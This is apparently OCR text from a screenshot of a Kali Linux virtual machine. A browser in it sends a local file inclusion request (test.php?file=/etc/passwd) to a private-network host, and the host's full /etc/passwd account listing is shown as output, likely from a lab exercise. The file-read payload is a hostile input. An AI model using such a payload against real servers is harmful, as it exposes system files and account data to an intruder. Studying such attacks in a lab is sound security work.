 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:05
192.168.0.107/test.php?fil
192.168.0.107/test.php?file=/etc/passwd
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse shell Cybersecurity help Log In ‹ MetaPress — …
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx web
server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
Right Ctrl
64°
Search
6
64
ENG
2:50 PM
4/1/2023
8